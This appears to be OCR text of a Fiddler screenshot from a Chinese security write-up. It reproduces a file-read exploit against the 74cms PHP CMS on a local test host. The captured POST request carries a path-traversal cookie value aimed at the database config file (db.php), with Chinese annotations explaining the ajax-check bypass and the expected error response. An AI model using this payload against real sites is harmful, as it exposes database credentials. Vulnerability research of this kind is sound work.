 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search
# Result Prot... Host URL
1 404 HTTP 74cms.test /index.php?m=Home&c=Members&a=register
Statistics Inspectors AutoResponder Composer Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definiti
POST /index.php?m=Home&c=Members&a=register HTTP/1.1
Cache
Cache-Control: no-cache
Client
添加这个绕过ajax的判断
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
X-Requested-With: XMLHttpRequest
Cookies
要读取的文件
Cookie
members_bind_info[temp_avatar]=../../../../Application/Common/Conf/db.php
members_bind_info[type]=qq
members_uc_info[password]=123456
members_uc_info[uid]=1
members_uc_info[username]=tttttt
Entity
Content-Length: 40
Content-Type: application/x-www-form-urlencoded
Miscellaneous
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
<div class="error">
<p class="face">:(</p>
<h1>非法图像文件</h1>
<div class="content">
<div class="info">
<div class="title">
成功了的话，是会报错的，正常操作
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE: E:\WWW\74cms\upload\Application\Common\ORG\ThinkImage\Driver\ImageGd.class.ph
</div>
</div>
<div class="info">
Find... (press Ctrl+Enter to highlight all) View in Note
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 1 http://74cms.test/index.php?m=Home&c=Members&a=register
先知社区
零组资料文库